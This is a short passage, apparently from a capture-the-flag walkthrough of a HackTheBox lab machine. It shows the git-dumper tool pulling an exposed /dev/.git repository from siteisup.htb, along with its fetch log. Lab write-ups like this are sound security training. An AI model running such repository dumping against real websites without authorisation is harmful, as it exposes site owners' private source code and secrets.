 git-dumper http://siteisup.htb/dev/.git dev
[-] Testing http://siteisup.htb/dev/.git/HEAD [200]
[-] Testing http://siteisup.htb/dev/.git/ [200]
[-] Fetching .git recursively
[-] Fetching http://siteisup.htb/dev/.gitignore [404]
[-] http://siteisup.htb/dev/.gitignore responded with status code 404
[-] Fetching http://siteisup.htb/dev/.git/ [200]
[-] Fetching http://siteisup.htb/dev/.git/packed-refs [200]
[-] Fetching http://siteisup.htb/dev/.git/branches/ [200]
[-] Fetching http://siteisup.htb/dev/.git/index [200]
[-] Fetching http://siteisup.htb/dev/.git/HEAD [200]
[-] Fetching http://siteisup.htb/dev/.git/hooks/ [200]
[-] Fetching http://siteisup.htb/dev/.git/info/ [200]